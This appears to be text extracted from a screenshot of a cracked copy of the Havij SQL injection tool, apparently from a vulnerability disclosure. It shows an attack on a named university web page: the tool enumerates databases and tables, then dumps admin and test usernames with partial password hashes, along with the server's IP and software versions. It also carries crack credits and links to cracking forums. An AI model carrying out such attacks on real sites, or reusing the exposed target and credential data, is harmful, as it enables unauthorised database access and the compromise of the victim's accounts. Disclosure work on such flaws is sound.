 Havij
Target: http://yjs.nwu.edu.cn/eyschool/xcbd_content.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
67
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
date
ipaddress
sa_article
sa_loginlog
sa_setting
sa_sort
sa_user
userid
username
password
t_faq
mysocket
mysql
sqxx
test
username password
admin f90820eab217a7a98fada476d...
test 378b243e220ca493
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Havij 1.151 Pro CracKed By Hmily[LCG][DST]!
QQ:68857640 E-mail:Hmily@52pojie.cn
01810BA627F2A8F23A88761AD9D37E2FC7C68A59450EA97C5770C78728090B11
Wecome to http://www.t00ls.net or http://forum.darkst.com!
If you'd like to Crack,Please go to http://www.52pojie.cn!
Analyzing http://yjs.nwu.edu.cn/eyschool/xcbd_content.php?id=1
Host IP: 124.114.229.110
Web Server: Apache/2.2.0 (Unix) PHP/5.2.6
www.wooyun.org
S 中